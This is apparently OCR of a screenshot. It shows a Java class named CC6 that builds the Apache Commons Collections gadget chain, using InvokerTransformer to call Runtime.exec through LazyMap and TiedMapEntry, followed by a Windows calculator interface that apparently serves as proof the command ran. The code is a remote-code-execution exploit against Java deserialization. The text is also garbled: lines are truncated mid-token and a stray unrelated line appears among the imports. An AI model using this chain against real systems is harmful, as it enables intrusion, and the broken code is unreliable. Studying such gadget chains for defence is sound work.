 4 import org.apache.commons.collections.functors.InvokerTransformer;
生活里的每个琐碎
5 import org.apache.commons.collections.keyvalue.TiedMapEntry;
6 import org.apache.commons.collections.map.LazyMap;
7
8 import java.lang.reflect.Constructor;
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CC6 {
13 public static void main(String[] args) throws Exception {
14 Transformer[] Transformer = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getDeclaredMethod", new Class[]{ ntime", null}),
17 new InvokerTransformer( methodName: "invoke",new Class[]{Object.clas
18 new InvokerTransformer( methodName: "exec", new Class[]{String.class
19 };
20 ChainedTransformer chainedTransformer = new ChainedTransformer(Transformer)
21 HashMap<Object,Object> map = new HashMap<>();
22 Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);
23
24 Class A = Class.forName( className: "org.apache.commons.collections.keyvalue.
25 Constructor constructor = A.getDeclaredConstructor(Map.class, Object.class)
26 TiedMapEntry tiedMapEntry = (TiedMapEntry) constructor.newInstance( ...initargs:
27 tiedMapEntry.hashCode();
28 }
29 }
30
5 2
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
e